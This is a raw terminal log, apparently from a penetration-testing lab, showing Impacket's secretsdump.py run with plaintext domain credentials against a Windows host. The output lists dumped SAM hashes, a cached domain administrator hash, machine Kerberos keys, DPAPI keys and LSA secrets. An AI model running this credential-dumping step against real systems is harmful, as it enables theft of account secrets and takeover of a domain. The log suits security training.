 root@kali:~# secretsdump.py marvel/fcastle:Password1@192.168.57.142
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xcfbf25015e1d6c6be980562c951b2219
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:f3e72dc6a364b5f758adea61a39151e5:::
Peter Parker:1001:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
[*] Dumping cached domain logon information (domain/username:hash)
MARVEL.LOCAL/Administrator:$DCC2$10240#Administrator#c7154f935b7d1ace4c1d72bd4fb7889c
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
MARVEL\SPIDERMAN$:aes256-cts-hmac-sha1-96:672087648f6aa77827dca9279d71077014ae088aab93905f409777cb364df5c7
MARVEL\SPIDERMAN$:aes128-cts-hmac-sha1-96:63662ac0d60a634826b8866ce1130c95
MARVEL\SPIDERMAN$:des-cbc-md5:9e46083197e979e3
MARVEL\SPIDERMAN$:aad3b435b51404eeaad3b435b51404ee:0e5446dae4a221d307a20d2c47ae7fbf:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0x73e00d3fe914d926ca46b86fbbe7210530c656e6
dpapi_userkey:0x328c2f5ea3ed872aed2916ef6d1a90c304878e5b
[*] NL$KM
0000   2A E8 CD F4 43 D3 DB C1  AA 83 AE 15 84 E8 95 B3   *...C...........
0010   AD 39 CC E1 1B 16 08 82  FF A3 41 9E 61 F8 91 30   .9........A.a..0
0020   13 70 9A 3F C9 06 60 76  54 9A 3B B9 5C CF 2D E1   .p.?..`vT.;.\.-.
0030   A6 A8 2D E5 34 F5 08 D8  A4 44 35 1F 2F E6 9F 9E   ..-.4....D5./...
NL$KM:2ae8cdf443d3dbc1aa83ae1584e895b3ad39cce11b160882ffa3419e61f8913013709a3fc9066076549a3bb95ccf2de1a6a82de534f508d8a44
2fe69f9e
[*] Cleaning up...